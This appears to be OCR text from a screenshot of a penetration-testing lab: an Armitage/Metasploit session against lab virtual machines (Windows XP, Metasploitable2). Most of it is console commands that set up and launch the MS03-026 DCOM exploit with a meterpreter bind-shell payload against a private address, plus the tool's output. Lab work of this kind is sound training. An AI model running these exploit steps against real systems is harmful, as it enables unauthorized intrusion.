 Applications
Workstation
Windows XP Professional
Kali-Linux-2019.1-vm-amd64
Metasploitable2-Linux
Armitage
Armitage View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
192.168.136.13
Attack
Login
Services
Scan
Host
dcerpc
oracle
samba
smb
ipass_pipe_exec
ms08_067_netapi
ms10_061_spoolss
netidentity_xtierrpcpipe
timbuktu_plughntcommand_bof
pass the hash...
check exploits...
Console X Services X exploit X
use exploit/windows/dcerpc/ms03_026_dcom
msf5 > set RHOSTS 192.168.136.130
RHOSTS => 192.168.136.130
msf5 > set TARGET 0
TARGET => 0
msf5 > set LHOST 192.168.136.133
LHOST => 192.168.136.133
msf5 > set LPORT 25282
LPORT => 25282
msf5 > set PAYLOAD windows/meterpreter/bind_tcp
PAYLOAD => windows/meterpreter/bind_tcp
msf5 > set RPORT 135
RPORT => 135
msf5 exploit(windows/dcerpc/ms03_026_dcom) > exploit -j
[*] Exploit running as background job 15.
[*] Exploit completed, but no session was created.
[*] 192.168.136.130:135 - Trying target Windows NT SP3-6a/2000/XP/2003 Universal...
[*] 192.168.136.130:135 - Binding to 4d9f4ab8-7d1c-11cf-861e-0020af6e7c57:0.0@ncacn_ip_tcp:192.168.136.130[135] ...
[*] 192.168.136.130:135 - Bound to 4d9f4ab8-7d1c-11cf-861e-0020af6e7c57:0.0@ncacn_ip_tcp:192.168.136.130[135] ...
[*] 192.168.136.130:135 - Sending exploit ...
[*] Started bind TCP handler against 192.168.136.130:25282
msf5 exploit(windows/dcerpc/ms03_026_dcom) >